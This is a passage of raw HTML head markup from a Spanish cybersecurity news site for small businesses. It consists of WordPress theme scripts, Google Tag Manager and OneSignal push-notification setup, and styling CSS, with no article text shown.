.em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="9d931c3cff16c682a19f8c5e-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/tags/282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="9d931c3cff16c682a19f8c5e-text/javascript">
        window.tdb_globals = {"wpRestNonce":"6502e9fecd","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script type="9d931c3cff16c682a19f8c5e-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"6502e9fecd","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="9d931c3cff16c682a19f8c5e-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/seguridad-informatica/paloalto/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="9d931c3cff16c682a19f8c5e-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="9d931c3cff16c682a19f8c5e-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
